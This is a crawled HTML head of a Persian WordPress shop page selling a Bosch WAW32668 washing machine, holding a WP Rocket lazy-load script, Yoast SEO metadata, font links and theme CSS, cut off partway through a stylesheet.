

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sitaplus.com/product/%D9%85%D8%A7%D8%B4%DB%8C%D9%86-%D9%84%D8%A8%D8%A7%D8%B3%D8%B4%D9%88%DB%8C%DB%8C-8-%DA%A9%DB%8C%D9%84%D9%88%DB%8C%DB%8C-%D8%A8%D9%88%D8%B4-%D9%85%D8%AF%D9%84-waw32668/
body_size: 52756
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.5.1",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this._interceptClickListeners(this),window.addEventListener("pageshow",e=>{this.persisted=e.persisted,this.everythingLoaded&&this._triggerLastFunctions()}),document.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(e){if(document.hidden){e._triggerListener();return}this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventHandler,{passive:!0})),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(e=>window.removeEventListener(e,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!0),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!1),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!1),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))})}_interceptClickListeners(e){EventTarget.prototype.addEventListenerBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(t,i,r){"click"!==t||e.windowLoaded||i===e.clickHandler||e.interceptedClickListeners.push({target:this,func:i,options:r}),(this||window).addEventListenerBase(t,i,r)}}_disableOtherEventListeners(e,t){this.interceptedClickListeners.forEach(i=>{i.target===e&&(t?e.removeEventListener("click",i.func,i.options):e.addEventListener("click",i.func,i.options))}),e.parentNode!==document.documentElement&&this._disableOtherEventListeners(e.parentNode,t)}_waitForPendingClicks(){return new Promise(e=>{this._isClickPending?this._pendingClickFinished=e:e()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(e,t,i){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(i,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach(t=>{let i=t.getAttribute("data-rocket-src");if(i&&0!==i.indexOf("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{let r=new URL(i).origin;r!==location.origin&&e.push({src:r,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}catch(n){}}}),e=[...new Map(e.map(e=>[JSON.stringify(e),e])).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._pendingWebpackRequests(this),await this._triggerWindowLoad()}catch(e){console.error(e)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{e.hasAttribute("data-rocket-src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}async _transformScript(e){if(await this._littleBreath(),!0===e.noModule&&"noModule"in HTMLScriptElement.prototype){e.setAttribute("data-rocket-status","skipped");return}return new Promise(t=>{let i;function r(){(i||e).setAttribute("data-rocket-status","executed"),t()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)i=document.createElement("script"),[...e.attributes].forEach(e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),"data-rocket-src"===t&&(t="src"),i.setAttribute(t,e.nodeValue))}),e.text&&(i.text=e.text),i.hasAttribute("src")?(i.addEventListener("load",r),i.addEventListener("error",function(){i.setAttribute("data-rocket-status","failed"),t()}),setTimeout(()=>{i.isConnected||t()},1)):(i.text=e.text,r()),e.parentNode.replaceChild(i,e);else{let n=e.getAttribute("data-rocket-type"),s=e.getAttribute("data-rocket-src");n?(e.type=n,e.removeAttribute("data-rocket-type")):e.removeAttribute("type"),e.addEventListener("load",r),e.addEventListener("error",function(){e.setAttribute("data-rocket-status","failed"),t()}),s?(e.removeAttribute("data-rocket-src"),e.src=s):e.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(e.text)))}}catch(a){e.setAttribute("data-rocket-status","failed"),t()}})}async _loadScriptsFromList(e){let t=e.shift();return t&&t.isConnected?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var i=document.createDocumentFragment();e.forEach(e=>{let r=e.getAttribute&&e.getAttribute("data-rocket-src")||e.src;if(r){let n=document.createElement("link");n.href=r,n.rel=t,"preconnect"!==t&&(n.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),e.crossOrigin&&(n.crossOrigin=e.crossOrigin),e.integrity&&(n.integrity=e.integrity),i.appendChild(n),this.trash.push(n)}}),document.head.appendChild(i)}_delayEventListeners(e){let t={};function i(i,r){return t[r].eventsToRewrite.indexOf(i)>=0&&!e.everythingLoaded?"rocket-"+i:i}function r(e,r){var n;!t[n=e]&&(t[n]={originalFunctions:{add:n.addEventListener,remove:n.removeEventListener},eventsToRewrite:[]},n.addEventListener=function(){arguments[0]=i(arguments[0],n),t[n].originalFunctions.add.apply(n,arguments)},n.removeEventListener=function(){arguments[0]=i(arguments[0],n),t[n].originalFunctions.remove.apply(n,arguments)}),t[e].eventsToRewrite.push(r)}function n(t,i){let r=t[i];t[i]=null,Object.defineProperty(t,i,{get:()=>r||function(){},set(n){e.everythingLoaded?r=n:t["rocket"+i]=r=n}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t;function i(t){return e.everythingLoaded?t:t.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e).join(" ")}function r(r){if(r&&r.fn&&!e.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(t){return e.domReadyFired?t.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>t.bind(document)(r)),r([])};let n=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let t=arguments[0][e];delete arguments[0][e],arguments[0][i(e)]=t})),n.apply(this,arguments),this},e.allJQueries.push(r)}t=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>t,set(e){r(e)}})}async _pendingWebpackRequests(e){let t=document.querySelector("script[data-webpack]");async function i(){return new Promise(e=>{t.addEventListener("load",e),t.addEventListener("error",e)})}t&&(await i(),await e._requestAnimFrame(),await e._pendingWebpackRequests(e))}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async _triggerWindowLoad(){await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(e=>e(window).trigger("rocket-jquery-load")),await this._littleBreath();let e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}_triggerLastFunctions(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}_handleDocumentWrite(){let e=new Map;document.write=document.writeln=function(t){let i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+t);let r=document.createRange(),n=i.parentElement,s=e.get(i);void 0===s&&(s=i.nextSibling,e.set(i,s));let a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(e=>setTimeout(e)):new Promise(e=>requestAnimationFrame(e))}_emptyTrash(){this.trash.forEach(e=>e.remove())}static run(){let e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.3 (Yoast SEO v22.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ماشین لباسشویی 8 کیلویی بوش مدل WAW32668 - سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript>
	<meta name="description" content="ماشین لباسشویی 8 کیلویی بوش مدل WAW32668 سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه خرید سرویس جهیزیه از بانه ، لوازم خانگی یخچال بوش ، لباسشویی بوش ، ظرفشویی بوش با قیمت مناسب و تحویل در سراسر ایران و گارانتی معتبر" />
	<link rel="canonical" href="https://sitaplus.com/product/ماشین-لباسشویی-8-کیلویی-بوش-مدل-waw32668/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ماشین لباسشویی 8 کیلویی بوش مدل WAW32668" />
	<meta property="og:description" content="ماشین لباسشویی 8 کیلویی بوش مدل WAW32668 سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه خرید سرویس جهیزیه از بانه ، لوازم خانگی یخچال بوش ، لباسشویی بوش ، ظرفشویی بوش با قیمت مناسب و تحویل در سراسر ایران و گارانتی معتبر" />
	<meta property="og:url" content="https://sitaplus.com/product/ماشین-لباسشویی-8-کیلویی-بوش-مدل-waw32668/" />
	<meta property="og:site_name" content="سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه" />
	<meta property="article:modified_time" content="2023-10-14T10:09:18+00:00" />
	<meta property="og:image" content="https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-4.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sitaplus.com/product/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c-8-%da%a9%db%8c%d9%84%d9%88%db%8c%db%8c-%d8%a8%d9%88%d8%b4-%d9%85%d8%af%d9%84-waw32668/","url":"https://sitaplus.com/product/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c-8-%da%a9%db%8c%d9%84%d9%88%db%8c%db%8c-%d8%a8%d9%88%d8%b4-%d9%85%d8%af%d9%84-waw32668/","name":"ماشین لباسشویی 8 کیلویی بوش مدل WAW32668 - سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه","isPartOf":{"@id":"https://sitaplus.com/#website"},"primaryImageOfPage":{"@id":"https://sitaplus.com/product/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c-8-%da%a9%db%8c%d9%84%d9%88%db%8c%db%8c-%d8%a8%d9%88%d8%b4-%d9%85%d8%af%d9%84-waw32668/#primaryimage"},"image":{"@id":"https://sitaplus.com/product/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c-8-%da%a9%db%8c%d9%84%d9%88%db%8c%db%8c-%d8%a8%d9%88%d8%b4-%d9%85%d8%af%d9%84-waw32668/#primaryimage"},"thumbnailUrl":"https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-4.jpg","datePublished":"2019-06-15T12:03:20+00:00","dateModified":"2023-10-14T10:09:18+00:00","description":"ماشین لباسشویی 8 کیلویی بوش مدل WAW32668 سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه خرید سرویس جهیزیه از بانه ، لوازم خانگی یخچال بوش ، لباسشویی بوش ، ظرفشویی بوش با قیمت مناسب و تحویل در سراسر ایران و گارانتی معتبر","breadcrumb":{"@id":"https://sitaplus.com/product/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c-8-%da%a9%db%8c%d9%84%d9%88%db%8c%db%8c-%d8%a8%d9%88%d8%b4-%d9%85%d8%af%d9%84-waw32668/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://sitaplus.com/product/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c-8-%da%a9%db%8c%d9%84%d9%88%db%8c%db%8c-%d8%a8%d9%88%d8%b4-%d9%85%d8%af%d9%84-waw32668/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://sitaplus.com/product/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c-8-%da%a9%db%8c%d9%84%d9%88%db%8c%db%8c-%d8%a8%d9%88%d8%b4-%d9%85%d8%af%d9%84-waw32668/#primaryimage","url":"https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-4.jpg","contentUrl":"https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-4.jpg","width":600,"height":600},{"@type":"BreadcrumbList","@id":"https://sitaplus.com/product/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c-8-%da%a9%db%8c%d9%84%d9%88%db%8c%db%8c-%d8%a8%d9%88%d8%b4-%d9%85%d8%af%d9%84-waw32668/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://sitaplus.com/"},{"@type":"ListItem","position":2,"name":"فروشگاه","item":"https://sitaplus.com/shop/"},{"@type":"ListItem","position":3,"name":"ماشین لباسشویی 8 کیلویی بوش مدل WAW32668"}]},{"@type":"WebSite","@id":"https://sitaplus.com/#website","url":"https://sitaplus.com/","name":"سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه","description":"پارسیان بوش | کولرگازی و تلویزیون","publisher":{"@id":"https://sitaplus.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sitaplus.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://sitaplus.com/#organization","name":"پارسیان بوش","url":"https://sitaplus.com/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://sitaplus.com/#/schema/logo/image/","url":"https://sitaplus.com/wp-content/uploads/2019/07/12321312331.png","contentUrl":"https://sitaplus.com/wp-content/uploads/2019/07/12321312331.png","width":592,"height":156,"caption":"پارسیان بوش"},"image":{"@id":"https://sitaplus.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/rahman_kurd_"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link data-minify="1" rel='stylesheet' id='mt_new_css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/mt.css?ver=1768685559' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flat_new_css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/uicons-regular-rounded.css?ver=1768685559' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://sitaplus.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=165f3228a48f0ba3bb10cb2fcb1bea67' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) 